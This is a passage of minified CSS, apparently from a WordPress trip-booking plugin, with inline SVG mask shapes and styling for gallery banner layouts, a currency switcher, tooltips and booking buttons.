66.0757C492.09 65.3057 497.85 67.4457 503.61 66.0757C506.31 65.4657 509.01 69.1457 511.65 65.7557C514.13 64.2857 516.35 63.1657 518.79 62.7857C520.3 61.1557 522.2 62.4957 523.65 62.1457C527.12 61.5057 529.67 59.8457 533.14 56.2657C536.13 52.8457 540.41 53.2657 543.72 53.3257C547.35 52.8757 549.9 54.6957 553.63 52.6257C558.87 50.3257 562.22 50.7357 566.76 45.1457C575.16 41.1557 586.8 43.0957 596.1 42.5257C605.33 38.5957 612.48 45.7857 620.97 41.8157C625.57 37.6257 626.85 43.5557 631.81 41.5757C634.74 36.2357 642.17 46.1257 645.13 46.8657C651.44 49.6157 655.97 49.7057 662.02 44.2757C665.46 46.9957 669.39 43.3857 673.09 43.1257C674.18 39.7357 675.44 40.8557 676.53 43.5057C677.24 45.1957 677.72 43.6657 678.88 46.6057C681.94 43.9257 685.41 46.1857 687.95 44.0457C696.8 43.4657 705.81 46.4057 714.82 45.0657C720.35 46.4357 725.88 40.7157 731.42 45.0357C739.43 49.1557 746.54 46.5657 752.94 48.1657C757.32 45.4857 763.59 46.7957 769.06 42.5457C776.3 38.7457 781.52 49.8057 790.04 40.7157C795.73 45.0957 801.75 47.4557 807.7 45.5757C813.91 49.9257 823.27 55.7657 831.03 53.3457C833.25 55.1657 833.6 49.2857 835.82 49.6757C838.43 47.6257 843.61 53.1557 846.63 49.8057C852.33 50.0657 860.21 59.3957 864.81 48.0757C868.86 46.0957 868.35 45.2957 874.24 44.2457C878.16 45.7457 881.7 46.3857 885.59 46.2557C888.17 44.4357 890.84 44.5957 893.41 46.1957C898.4 49.1057 900.62 42.0457 904.93 48.9157C911.11 47.6357 918.03 48.8557 924.65 55.3357C934.43 58.6957 945.41 67.4757 955.93 62.5557C963.33 61.0257 970.73 63.7657 978.13 62.4257C985.53 62.4257 992.93 59.7757 1000.33 62.4857C1006.83 68.3657 1016.54 66.9957 1022.53 61.4357C1027.67 60.1257 1030.99 55.7457 1037.07 57.0557C1044.12 49.7657 1051.19 58.5557 1058.24 57.0557C1065.54 59.5757 1075.13 60.5057 1082.31 57.1857C1086.07 55.7157 1086.46 46.1657 1089.48 51.8857C1092.7 43.8357 1098.26 53.4557 1101.51 52.9357C1111.65 49.0357 1121.85 62.9657 1131.89 60.7357C1138.67 66.4257 1144.08 67.0357 1151.32 67.9857C1161 67.8257 1169.88 68.5257 1178.99 63.8657C1187.51 53.7657 1194.88 59.1957 1204.12 60.6357C1207.94 54.4957 1211.32 65.9357 1215.22 62.5557C1217.65 59.6957 1220.13 58.9257 1222.59 59.9657C1224.01 60.5657 1225.51 59.3557 1225.15 57.8657L1225.13 57.7757C1224.79 56.3757 1226.18 55.1757 1227.51 55.7357C1229.03 56.3757 1230.78 56.9957 1233.26 58.1057C1236.8 57.7857 1240.31 57.2157 1243.85 58.1057C1249.09 58.0757 1256.98 59.0957 1261.32 57.0557C1263.22 52.5157 1263.83 54.6257 1266.18 53.5757C1268.95 46.5157 1271.39 50.1557 1274.35 52.6857C1279.18 53.7057 1282.04 55.3657 1286.19 55.4057C1289.89 57.1357 1291.11 62.7257 1295.46 57.8057C1296.97 64.1057 1295.43 64.7057 1295.36 65.2557C1299.9 64.0757 1305.01 69.4057 1309.87 66.6957C1314.08 66.0857 1317.62 69.0257 1322.06 69.0557C1333 75.7057 1344.42 70.7157 1354.97 67.6157C1363.75 58.0657 1374.34 55.8457 1383.31 56.1957C1392.45 56.2957 1399.69 57.7957 1408.76 50.6657C1416.67 44.3657 1426.71 52.1657 1434.18 50.4457C1436.59 46.8057 1436.3 55.0157 1437.88 47.4757C1438.52 45.7657 1439.28 45.11 1440 45V37C1440 33.5 1439.85 32.9257 1439.81 32.8057H1439.89Z%27 fill=%27white%27/%3E%3C/g%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%271440%27 height=%2780%27 viewBox=%270 0 1440 80%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cmask id=%27mask0_38_4%27 style=%27mask-type:alpha%27 maskUnits=%27userSpaceOnUse%27 x=%270%27 y=%270%27 width=%271440%27 height=%2780%27%3E%3Crect width=%271440%27 height=%2780%27 fill=%27%23D9D9D9%27/%3E%3C/mask%3E%3Cg mask=%27url%28%23mask0_38_4%29%27%3E%3Cpath d=%27M1439.89 32.8057C1438.25 29.8957 1436.64 30.4357 1434.03 25.3557C1428.62 29.2257 1423.41 38.5857 1418.39 29.1257C1413.11 31.6157 1406.78 27.9157 1400.34 33.0257C1393.9 27.3357 1387.41 28.7457 1381.74 31.7757C1374.02 34.2057 1369.32 19.1857 1361.21 23.4957C1351.4 20.7157 1341 37.4657 1331.26 34.6257C1324.21 26.3457 1316.72 27.1157 1309.74 30.5057C1306.84 32.9957 1305.07 29.8357 1302.63 27.2757C1298.93 21.3357 1295.55 21.4957 1291.14 23.5657C1284.32 24.4957 1276.89 19.8257 1270.07 23.6957C1263.09 21.3357 1259.58 24.9757 1252.47 18.1357C1249.9 20.8857 1244.94 14.9357 1242.66 18.0757C1239.51 17.2157 1238.35 22.9957 1234.65 21.9757C1229.73 23.1857 1223.68 23.4157 1218.69 21.8457C1218.69 22.9557 1216.75 21.9857 1216.45 21.2457L1216.51 21.1857C1212.17 19.8457 1197.62 20.7657 1201.42 21.2857C1201.32 22.7257 1192.31 21.7657 1182.73 22.9157C1173.14 25.2157 1163 18.8557 1160.65 22.5657C1154.22 24.8957 1147.91 16.8157 1141.64 20.7757C1135.37 23.2057 1129.06 20.5857 1122.63 18.9557C1111.3 19.1157 1099.33 9.87572 1088.01 18.8557C1081.44 20.7757 1076.13 18.4357 1069.44 20.9057C1061.78 21.9257 1053.84 13.5257 1046.24 16.9157C1042.64 11.3557 1041.23 17.8757 1037.36 20.9057C1034.76 21.3557 1031.96 28.2857 1029.39 20.6857C1025.33 25.6757 1021.95 25.0357 1017.74 24.4857C1013.2 22.2857 1007.99 27.8057 1003.39 24.3857C999.37 27.2957 994.8 24.8957 990.87 24.2857C990.04 24.9857 989.04 24.7057 988.72 25.7557C983.34 21.8257 977.91 31.9557 972.66 29.8457C964.04 30.5157 955.29 31.2557 946.67 29.8157C938.72 26.7457 930.64 31.1557 922.73 29.7557C916.2 25.0857 910.25 33.9057 903.88 33.0757C899.21 34.4857 895.77 35.9157 892.32 31.3457C889.33 25.0157 886.98 30.7357 883.38 25.0457C876.91 23.3157 871.77 16.1957 864.4 18.9057C855.16 12.9657 847.7 7.62572 838.34 15.2957C833.19 15.1657 829.26 16.5057 824.41 17.1457C818.58 13.7857 815.78 12.3857 810.28 13.9157C800.34 10.1157 791.81 7.23572 781.52 8.13572C775.66 3.24572 782.1 15.3757 776.05 21.1957C773.99 19.5957 769.35 21.7757 767.62 21.4857C766.36 24.3957 766.39 25.7657 765.2 25.9957C761.44 29.2857 748.31 27.3657 744.26 26.3457C739.4 23.5657 735.28 24.1757 730.39 23.0557C725.28 20.2157 719.97 27.8857 714.85 23.0857C711.05 19.2857 703.24 22.7057 699.34 22.9557C695.19 21.6157 693.42 32.5457 688.5 26.7857C684.64 25.7357 680.78 27.0057 676.95 26.5957C670.32 27.6157 664.3 34.3257 657.61 28.5157C651.69 30.4057 645.8 33.1157 639.88 28.5157C635.21 33.9457 620.64 11.1157 616.88 13.3757C614.34 14.3657 612.54 23.4457 609.77 18.9057C606.46 22.3257 602.4 22.7357 599.06 21.1057C598.09 21.9057 597.19 15.9957 595.91 22.5757C593.69 22.1557 590.5 22.4157 588.22 22.5157C579.4 25.4257 570.59 18.8057 561.77 22.5157C556.49 22.7057 551.06 22.7757 545.78 22.5457C542.43 18.9057 540.5 17.5657 537.41 19.7357C535.48 18.1057 532.87 24.0157 531.07 18.5857C529.56 17.3757 528.85 17.5957 527.56 15.1657C523.92 16.7957 519.61 15.3557 515.21 13.4357C512.51 14.8057 510.35 15.3857 507.75 13.8157C507.65 15.3457 506.53 13.6257 505.98 15.3157C500.61 18.6057 492.66 15.8557 486.84 15.2157C477.35 13.2957 467.57 15.5057 458.11 15.3157C454.51 16.2457 451.35 15.4157 447.78 13.3357C445.01 11.8357 442.12 8.41572 439.35 13.3957C434.91 19.2757 430.21 11.1557 425.84 13.2657C419.63 12.1457 414.93 16.3357 408.4 17.0357C402.32 16.3357 399.84 21.3457 394.47 20.7757C388.68 19.5257 382.79 18.4757 377 18.8257C371.98 15.6957 366.9 15.8557 361.88 18.8257C356.28 21.5057 350.68 18.8257 345.08 18.8557C339.45 16.6157 334.37 12.4657 328.74 16.8457C327.1 14.5157 325.46 14.9257 323.88 17.3257C323.4 19.3357 322.79 18.1557 321.98 19.5657C319.21 18.6057 317.25 19.2457 314.03 20.6557C309.27 18.7057 305.73 21.0357 301.26 22.0257C293.28 25.2557 283.95 22.5357 275.71 22.2457C268.34 22.7257 270.85 20.9957 266.54 27.5457C264.19 32.1157 264.74 26.7757 261.91 29.7857C257.82 27.7757 252.93 31.3557 248.78 29.6857C241.09 32.3057 233.43 29.2057 225.74 29.6857C216.79 33.2957 208.08 22.4957 199.42 25.5657C192.05 23.6157 185.01 32.5457 177.64 32.9257C172.36 31.1357 169.76 36.1557 165.22 28.1357C161.29 25.0957 157.08 15.8357 152 19.6657C144.41 20.0857 135.79 19.8257 128.06 19.8857C119.57 20.0157 107.79 33.5557 100.23 28.1557C91.58 27.7357 82.79 26.1057 73.66 26.2357C65.84 31.5357 57.83 23.8057 49.46 28.0557C45.98 24.7657 41.93 33.9057 38.52 27.9957C33.08 34.5157 32.7 21.9057 30.9 21.3957C26.78 30.1557 24.85 21.6857 21.28 26.2857C17.87 32.0657 15.46 20.9857 12.11 16.9257C9.82999 21.9457 8.12 21.1157 5.87 18.9057C3.14 8.87572 -0.499987 25.0757 -3.32999 18.8057C-9.69999 23.0857 -16.1 18.5157 -22.47 18.8057C-27.07 17.7157 -36.82 19.1857 -40.87 18.8657C-43.54 22.4157 -43.16 28.9657 -44.8 24.3257C-46.44 21.4157 -48.05 32.9557 -50.66 27.8757C-56.07 31.7457 -61.28 37.1057 -66.3 27.6457C-71.58 30.1357 -78.12 25.4357 -84.56 30.5457C-90.99 24.8557 -97.28 31.2657 -102.95 34.2957C-110.67 36.7257 -115.37 21.7057 -123.48 26.0157C-133.29 23.2357 -143.69 28.9857 -153.43 26.1457C-160.48 17.8657 -167.97 18.6357 -174.95 22.0257C-177.85 24.5157 -179.61 21.3557 -182.06 18.7957C-185.76 12.8557 -189.14 13.0157 -193.55 15.0857C-200.37 16.0157 -207.8 11.3457 -214.62 15.2157C-221.6 12.8557 -225.11 16.4957 -232.22 9.65572C-234.79 12.4057 -239.75 6.45572 -242.03 9.59572C-245.18 8.73572 -246.34 14.5157 -250.04 13.4957C-254.96 14.7057 -261.01 14.9357 -266 13.3657C-266 13.5957 -265.94 14.2057 -265.84 15.1057C-266 14.3457 -266.11 13.8557 -266.16 13.7257L-266.1 13.6657C-270.44 12.3257 -284.99 13.2457 -281.19 13.7657C-281.29 15.2057 -290.3 14.2457 -299.88 15.3957C-309.47 17.6957 -319.61 11.3357 -321.96 15.0457C-328.39 17.3757 -334.7 9.29572 -340.97 13.2557C-347.24 15.6857 -353.55 13.0657 -359.98 11.4357C-371.31 11.5957 -383.28 2.35572 -394.6 11.3357C-401.17 13.2557 -406.48 10.9157 -413.17 13.3857C-420.83 14.4057 -428.77 6.00572 -436.37 9.39572C-439.97 3.83572 -441.38 10.3557 -445.25 13.3857C-447.85 13.8357 -450.65 20.7657 -453.22 13.1657C-457.28 18.1557 -460.66 17.5157 -464.87 16.9657C-469.41 14.7657 -474.62 20.2857 -479.22 16.8657C-479.48 17.0557 -479.74 17.2157 -480 17.3657V56.6257C-473.65 60.5057 -465.35 58.8957 -460.01 53.9357C-454.87 52.6257 -451.55 48.2457 -445.47 49.5557C-438.42 42.2657 -431.35 51.0557 -424.3 49.5557C-417 52.0757 -407.41 53.0057 -400.23 49.6857C-396.47 48.2157 -396.08 38.6657 -393.06 44.3857C-389.84 36.3357 -384.28 45.9557 -381.03 45.4357C-370.89 41.5357 -360.69 55.4657 -350.65 53.2357C-343.87 58.9257 -338.46 59.5357 -331.22 60.4857C-321.54 60.3257 -312.66 61.0257 -303.55 56.3657C-295.03 46.2657 -287.66 51.6957 -278.42 53.1357C-274.6 46.9957 -271.22 58.4357 -267.32 55.0557C-263.78 50.9057 -260.15 51.1557 -256.61 54.9957C-256.61 53.3557 -257.31 50.6057 -258.33 46.7257C-256.49 47.6057 -254.53 48.2257 -251.36 49.6457C-247.82 49.3257 -244.31 48.7557 -240.77 49.6457C-235.53 49.6157 -227.64 50.6357 -223.3 48.5957C-221.4 44.0557 -220.79 46.1657 -218.44 45.1157C-215.67 38.0557 -213.23 41.6957 -210.27 44.2257C-205.44 45.2457 -202.58 46.9057 -198.43 46.9457C-194.73 48.6757 -193.51 54.2657 -189.16 49.3457C-187.65 55.6457 -189.19 56.2457 -189.26 56.7957C-184.72 55.6157 -179.61 60.9457 -174.75 58.2357C-170.53 57.6257 -167 60.5657 -162.56 60.5957C-151.62 67.2457 -140.2 62.2557 -129.65 59.1557C-120.87 49.6057 -110.28 58.3857 -101.31 58.7357C-92.17 58.8357 -84.93 60.3357 -75.86 53.2057C-67.95 46.9057 -57.91 54.7057 -50.44 52.9857C-48.03 49.3457 -48.32 57.5557 -46.74 50.0157C-44.75 44.6457 -42.17 49.8257 -40.02 48.7657C-37.99 45.1257 -35.97 46.4057 -33.94 47.4257C-31.49 54.9357 -27.51 48.7057 -25.48 46.1457C-22.13 44.0057 -21.56 37.0057 -17.05 42.3457C-12.93 47.2957 -8.75 47.2957 -4.63 42.4757C-0.480005 43.4357 -0.190009 41.0057 2.95999 42.5057C6.26999 38.4757 12.56 41.4057 16.51 40.1557C20.34 40.3157 23.87 45.2557 27.63 41.6157C32.71 41.3257 37.48 50.6157 42.05 44.8057C45.17 47.1657 48.13 41.7557 51.28 42.3057C55.56 39.9057 64.08 43.7157 68.43 42.0857C75.25 42.9157 79.56 38.2857 85.67 44.8657C87.66 54.8057 89.53 46.3357 91.49 46.7557C93.61 49.3457 94.74 46.1457 96.7 50.8157C100.69 52.1557 107.38 41.8657 111.95 44.4257C117.55 49.5057 123.92 45.3557 129.58 44.7757C132.77 45.5757 137.05 47.9057 140.13 44.5157C146.69 46.4357 146.5 42.1657 151.91 42.1657C153.68 43.7957 156.57 51.3357 159.47 51.1457C161.56 53.4457 165.87 49.4857 168.32 53.2257C173.34 53.9257 178.39 62.3357 183.34 58.4957C186.59 62.4257 192.22 56.3857 195.5 58.8457C199.65 56.8357 202.42 54.0557 207.02 55.0157C210.59 55.7457 215.51 54.4057 219.02 55.4657C220.89 59.5857 222.46 62.8157 224.49 58.4657C227.48 53.7657 230.38 55.6557 233.34 59.1657C236.88 67.3757 240.8 58.1457 244.63 62.2357C248.78 56.0057 253.64 67.3157 257.85 62.3957C261.74 66.8357 265.64 69.0757 269.53 62.3957C275.51 64.9157 280.63 63.7357 286.42 60.5057C292.37 58.1457 300.67 55.2357 306.63 60.9557C310.75 63.6357 314.8 67.0557 318.95 64.6657C324.19 65.7857 328.92 67.5057 333.97 68.8557C338.12 71.0957 351.6 70.6457 355.65 69.3957C354.97 58.2757 368.26 62.6857 373.6 64.2557C383.09 64.9957 391.55 63.1357 401.11 66.0757C409.54 66.3657 415.65 72.2457 423.79 71.1257C429.81 70.4857 439.23 74.7657 445.31 71.3457C451.81 70.7057 457.66 71.0857 464.36 64.6057C472.08 67.5457 478.71 67.3857 486.33 66.0757C492.09 65.3057 497.85 67.4457 503.61 66.0757C506.31 65.4657 509.01 69.1457 511.65 65.7557C514.13 64.2857 516.35 63.1657 518.79 62.7857C520.3 61.1557 522.2 62.4957 523.65 62.1457C527.12 61.5057 529.67 59.8457 533.14 56.2657C536.13 52.8457 540.41 53.2657 543.72 53.3257C547.35 52.8757 549.9 54.6957 553.63 52.6257C558.87 50.3257 562.22 50.7357 566.76 45.1457C575.16 41.1557 586.8 43.0957 596.1 42.5257C605.33 38.5957 612.48 45.7857 620.97 41.8157C625.57 37.6257 626.85 43.5557 631.81 41.5757C634.74 36.2357 642.17 46.1257 645.13 46.8657C651.44 49.6157 655.97 49.7057 662.02 44.2757C665.46 46.9957 669.39 43.3857 673.09 43.1257C674.18 39.7357 675.44 40.8557 676.53 43.5057C677.24 45.1957 677.72 43.6657 678.88 46.6057C681.94 43.9257 685.41 46.1857 687.95 44.0457C696.8 43.4657 705.81 46.4057 714.82 45.0657C720.35 46.4357 725.88 40.7157 731.42 45.0357C739.43 49.1557 746.54 46.5657 752.94 48.1657C757.32 45.4857 763.59 46.7957 769.06 42.5457C776.3 38.7457 781.52 49.8057 790.04 40.7157C795.73 45.0957 801.75 47.4557 807.7 45.5757C813.91 49.9257 823.27 55.7657 831.03 53.3457C833.25 55.1657 833.6 49.2857 835.82 49.6757C838.43 47.6257 843.61 53.1557 846.63 49.8057C852.33 50.0657 860.21 59.3957 864.81 48.0757C868.86 46.0957 868.35 45.2957 874.24 44.2457C878.16 45.7457 881.7 46.3857 885.59 46.2557C888.17 44.4357 890.84 44.5957 893.41 46.1957C898.4 49.1057 900.62 42.0457 904.93 48.9157C911.11 47.6357 918.03 48.8557 924.65 55.3357C934.43 58.6957 945.41 67.4757 955.93 62.5557C963.33 61.0257 970.73 63.7657 978.13 62.4257C985.53 62.4257 992.93 59.7757 1000.33 62.4857C1006.83 68.3657 1016.54 66.9957 1022.53 61.4357C1027.67 60.1257 1030.99 55.7457 1037.07 57.0557C1044.12 49.7657 1051.19 58.5557 1058.24 57.0557C1065.54 59.5757 1075.13 60.5057 1082.31 57.1857C1086.07 55.7157 1086.46 46.1657 1089.48 51.8857C1092.7 43.8357 1098.26 53.4557 1101.51 52.9357C1111.65 49.0357 1121.85 62.9657 1131.89 60.7357C1138.67 66.4257 1144.08 67.0357 1151.32 67.9857C1161 67.8257 1169.88 68.5257 1178.99 63.8657C1187.51 53.7657 1194.88 59.1957 1204.12 60.6357C1207.94 54.4957 1211.32 65.9357 1215.22 62.5557C1217.65 59.6957 1220.13 58.9257 1222.59 59.9657C1224.01 60.5657 1225.51 59.3557 1225.15 57.8657L1225.13 57.7757C1224.79 56.3757 1226.18 55.1757 1227.51 55.7357C1229.03 56.3757 1230.78 56.9957 1233.26 58.1057C1236.8 57.7857 1240.31 57.2157 1243.85 58.1057C1249.09 58.0757 1256.98 59.0957 1261.32 57.0557C1263.22 52.5157 1263.83 54.6257 1266.18 53.5757C1268.95 46.5157 1271.39 50.1557 1274.35 52.6857C1279.18 53.7057 1282.04 55.3657 1286.19 55.4057C1289.89 57.1357 1291.11 62.7257 1295.46 57.8057C1296.97 64.1057 1295.43 64.7057 1295.36 65.2557C1299.9 64.0757 1305.01 69.4057 1309.87 66.6957C1314.08 66.0857 1317.62 69.0257 1322.06 69.0557C1333 75.7057 1344.42 70.7157 1354.97 67.6157C1363.75 58.0657 1374.34 55.8457 1383.31 56.1957C1392.45 56.2957 1399.69 57.7957 1408.76 50.6657C1416.67 44.3657 1426.71 52.1657 1434.18 50.4457C1436.59 46.8057 1436.3 55.0157 1437.88 47.4757C1438.52 45.7657 1439.28 45.11 1440 45V37C1440 33.5 1439.85 32.9257 1439.81 32.8057H1439.89Z%27 fill=%27white%27/%3E%3C/g%3E%3C/svg%3E%0A");position:absolute;left:0;right:0;bottom:0;transform:translateY(50%)}.wpte-gallery-wrapper__multi-banners .banner-layout-full .wpte-trip-feat-img img{width:100%;height:650px}.wpte-gallery-wrapper__multi-banners .banner-layout-2 .wpte-multi-banner-layout,.wpte-gallery-wrapper__multi-banners .banner-layout-3 .wpte-multi-banner-layout,.wpte-gallery-wrapper__multi-banners .banner-layout-4 .wpte-multi-banner-layout{display:grid;grid-template-columns:repeat(4, 1fr);grid-template-rows:repeat(2, 1fr);gap:8px}.wpte-gallery-wrapper__multi-banners .banner-layout-2 .wpte-multi-banner-layout .wpte-multi-banner-image,.wpte-gallery-wrapper__multi-banners .banner-layout-3 .wpte-multi-banner-layout .wpte-multi-banner-image,.wpte-gallery-wrapper__multi-banners .banner-layout-4 .wpte-multi-banner-layout .wpte-multi-banner-image{border-radius:12px}.wpte-gallery-wrapper__multi-banners .banner-layout-2 .wpte-multi-banner-layout .wpte-multi-banner-image img,.wpte-gallery-wrapper__multi-banners .banner-layout-3 .wpte-multi-banner-layout .wpte-multi-banner-image img,.wpte-gallery-wrapper__multi-banners .banner-layout-4 .wpte-multi-banner-layout .wpte-multi-banner-image img{aspect-ratio:324/284;transition:transform .5s ease-in-out}.wpte-gallery-wrapper__multi-banners .banner-layout-2 .wpte-multi-banner-layout .wpte-multi-banner-image a:hover img,.wpte-gallery-wrapper__multi-banners .banner-layout-3 .wpte-multi-banner-layout .wpte-multi-banner-image a:hover img,.wpte-gallery-wrapper__multi-banners .banner-layout-4 .wpte-multi-banner-layout .wpte-multi-banner-image a:hover img{transform:scale(1.1)}.wpte-gallery-wrapper__multi-banners .banner-layout-2 .wpte-multi-banner-layout .wpte-multi-banner-image:nth-child(1){grid-column:1/span 2;grid-row:1/span 2}.wpte-gallery-wrapper__multi-banners .banner-layout-2 .wpte-multi-banner-layout .wpte-multi-banner-image:nth-child(n+6){display:none}.wpte-gallery-wrapper__multi-banners .banner-layout-3 .wpte-multi-banner-layout .wpte-multi-banner-image:nth-child(1){grid-column:1/span 2;grid-row:1/span 2}.wpte-gallery-wrapper__multi-banners .banner-layout-3 .wpte-multi-banner-layout .wpte-multi-banner-image:nth-child(2){grid-column:3/span 2;grid-row:1/span 1}.wpte-gallery-wrapper__multi-banners .banner-layout-3 .wpte-multi-banner-layout .wpte-multi-banner-image:nth-child(2) img{aspect-ratio:657/284}.wpte-gallery-wrapper__multi-banners .banner-layout-3 .wpte-multi-banner-layout .wpte-multi-banner-image:nth-child(n+5){display:none}.wpte-gallery-wrapper__multi-banners .banner-layout-4 .wpte-multi-banner-layout .wpte-multi-banner-image{border-radius:0}.wpte-gallery-wrapper__multi-banners .banner-layout-4 .wpte-multi-banner-layout .wpte-multi-banner-image:nth-child(1){grid-column:1/span 3;grid-row:1/span 2;border-top-left-radius:12px;border-bottom-left-radius:12px}.wpte-gallery-wrapper__multi-banners .banner-layout-4 .wpte-multi-banner-layout .wpte-multi-banner-image:nth-child(1) img{aspect-ratio:888/576}.wpte-gallery-wrapper__multi-banners .banner-layout-4 .wpte-multi-banner-layout .wpte-multi-banner-image:nth-child(2){border-top-right-radius:12px}.wpte-gallery-wrapper__multi-banners .banner-layout-4 .wpte-multi-banner-layout .wpte-multi-banner-image:nth-child(3){border-bottom-right-radius:12px}.wpte-gallery-wrapper__multi-banners .banner-layout-4 .wpte-multi-banner-layout .wpte-multi-banner-image:nth-child(n+4){display:none}.wpte-gallery-wrapper__multi-banners .banner-layout-5 .wpte-multi-banner-layout{display:flex;gap:8px;padding:0 16px}.wpte-gallery-wrapper__multi-banners .banner-layout-5 .wpte-multi-banner-layout .wpte-multi-banner-image{flex:1;height:320px}@media(max-width: 1024px){.wpte-gallery-wrapper__multi-banners .banner-layout-5 .wpte-multi-banner-layout .wpte-multi-banner-image{height:200px}}.wpte-gallery-wrapper__multi-banners .banner-layout-5 .wpte-multi-banner-layout .wpte-multi-banner-image:nth-child(n+6){display:none}.wpte-gallery-wrapper__multi-banners .banner-layout-5 .wpte-multi-banner-layout .wpte-multi-banner-image:hover{flex:2}.wpte-gallery-wrapper__multi-banners .banner-layout-1,.wpte-gallery-wrapper__multi-banners .banner-layout-5,.wpte-gallery-wrapper__multi-banners .banner-layout-default{position:relative;width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;overflow:hidden}.wpte-booking-area-wrapper{box-shadow:0px 40px 40px -40px rgba(0,0,0,.16);border-radius:8px;background-color:#fff;border:1px solid rgba(15,29,35,.1)}.wpte-booking-area-wrapper .wte-currency-switcher-drpdown .wte-cc-currency-list-display{border:none;border-radius:8px 8px 0 0 !important;padding:12px 16px;font-size:16px;font-weight:bold;line-height:1.5;background-color:var(--wpte-primary-color, var(--primary-color));color:#fff;margin-bottom:0 !important;z-index:111}.wpte-booking-area-wrapper .wte-currency-switcher-drpdown .wte-cc-currency-list-display::after{border-color:#fff;height:8px;width:8px}.wpte-booking-area-wrapper .wte-currency-switcher-drpdown .wte-cc-currency-list-display .list{box-shadow:none;border:none}.wpte-booking-area-wrapper .wte-currency-switcher-drpdown .wte-cc-currency-list-display .list li{border-bottom:1px solid rgba(15,29,35,.1)}.wpte-booking-area-wrapper .wte-currency-switcher-drpdown .wte-cc-currency-list-display .list li:hover{background-color:#efefef;color:var(--wpte-primary-color, var(--primary-color))}.wpte-booking-area-wrapper .wte-currency-switcher-drpdown select{width:100%;padding:12px 16px;font-weight:700;font-size:16px;line-height:1.5;border-radius:8px 8px 0 0;border:none;padding-right:36px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2720%27 viewBox=%270 0 20 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cmask id=%27mask0_3386_5033%27 style=%27mask-type:alpha%27 maskUnits=%27userSpaceOnUse%27 x=%270%27 y=%270%27 width=%2720%27 height=%2720%27%3E%3Crect width=%2720%27 height=%2720%27 transform=%27matrix%28-1 -8.74228e-08 -8.74228e-08 1 20 0%29%27 fill=%27%23D9D9D9%27/%3E%3C/mask%3E%3Cg mask=%27url%28%23mask0_3386_5033%29%27%3E%3C/g%3E%3Cpath d=%27M15 7.5L10 12.5L5 7.5%27 stroke=%27white%27 stroke-width=%271.66667%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A") no-repeat right 16px center;background-size:20px;background-color:var(--wpte-primary-color, var(--primary-color));color:#fff;height:auto}.wpte-booking-area .wpte-booking-inner-wrapper{position:relative;padding-top:24px !important;padding-bottom:24px !important}.wpte-booking-area .wpte-custom-tooltip{width:1em;height:1em;display:inline-block;background-image:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M8 15.5C3.86492 15.5 0.5 12.1351 0.5 8C0.5 3.86492 3.86492 0.5 8 0.5C12.1351 0.5 15.5 3.86492 15.5 8C15.5 12.1351 12.1351 15.5 8 15.5Z%27 stroke=%27%230F1D23%27 stroke-opacity=%270.32%27/%3E%3Cpath d=%27M9.39064 8.25797C9.09564 8.3616 8.83969 8.5519 8.65706 8.80339C8.47444 9.05488 8.37386 9.35555 8.36878 9.66515V10.0178H7.35485C7.33392 9.62174 7.37219 9.22476 7.4684 8.83972C7.68165 8.37702 8.03998 7.99461 8.49026 7.74922C9.3861 7.23037 9.80053 6.69582 9.73922 6.14552C9.65066 5.35938 9.12834 4.94608 8.17914 4.89442C7.68909 4.84987 7.20015 4.99048 6.81067 5.28801C6.42119 5.58554 6.16005 6.01792 6.07976 6.49816L5 6.04894L5.17824 5.64462C5.46425 5.07546 5.9277 4.6123 6.50014 4.32354C7.07257 4.03477 7.72369 3.93568 8.35741 4.04089C9.96515 4.11838 10.8428 4.79896 10.9904 6.07026C11.0797 6.88036 10.5438 7.61071 9.38267 8.26133L9.39064 8.25797ZM8.37671 12H7.35485V10.9982H8.37671V12Z%27 fill=%27%230F1D23%27/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-size:100%;cursor:pointer;position:relative;margin-left:5px;background-color:rgba(0,0,0,0)}.wpte-booking-area .wpte-custom-tooltip::before{content:attr(data-title);width:200px;background:rgba(9,20,38,.8);border-radius:5px;line-height:1.4;font-size:14px;padding:12px;color:#fff;position:absolute;margin-bottom:10px;bottom:100%;left:50%;transform:translateX(-50%);opacity:0;visibility:hidden;transition:all .3s ease;z-index:111}.wpte-booking-area .wpte-custom-tooltip::after{content:"";border-top:5px solid rgba(9,20,38,.8);border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);position:absolute;bottom:100%;margin-bottom:5px;opacity:0;visibility:hidden;transition:all .3s ease}.wpte-booking-area .wpte-custom-tooltip:hover::before,.wpte-booking-area .wpte-custom-tooltip:hover::after{visibility:visible;opacity:1}.wpte-booking-area .wpte-bf-btn{padding:16px 24px;font-size:16px;line-height:1.5;font-weight:600;text-transform:uppercase;background:var(--wpte-primary-color, var(--primary-color));border:none;cursor:pointer;border-radius:100px;color:#fff;width:100%;text-decoration:none;text-align:center}.wpte-booking-area .wpte-bf-btn:hover{filter:brightness(0.9)}.wpte-booking-area .wpte-bf-btn.wpte-button-disabled{background-color:rgba(0,0,0,0) !important;border:2px solid #f04438 !important;color:#f04438 !important;pointer-events:none;opacity:.4 !important;text-transform:none !important}.wpte-booking-area .wpte-bf-gd-text{display:inline-block;max-width:100%;font-size:13px;background:rgba(var(--wpte-primary-color-rgb, var(--primary-color-rgb)), 0.1);padding:1px 10px;position:absolute;top:0;right:0;border-radius:0 5px 0 0}.wpte-booking-area .wpte-bf-discount-tag{display:inline-block;vertical-align:top;font-size:13px;line-height:1.15;font-weight:600;color:#fff !important;background:var(--wpte-discount-color, #F7BF0A) !important;border-radius:14px;padding:4px 10px;margin:0 0 12px 24px !important}.wpte-booking-area .wpte-bf-content{padding:0 24px !important;margin:0 0 24px !important;border:none !important;font-weight:400;font-size:16px;line-height:1.5;color:#566267}.wpte-booking-area .wpte-bf-content ul{margin:0;padding:0;list-style:none}.wpte-booking-area .wpte-bf-content ul li{position:relative;padding-left:28px !important;margin-bottom:8px}.wpte-booking-area .wpte-bf-content ul li::before{content:"";position:absolute;left:0;width:20px;height:20px;background-color:#12b76a;-webkit-mask:url("data:image/svg+xml,%3Csvg 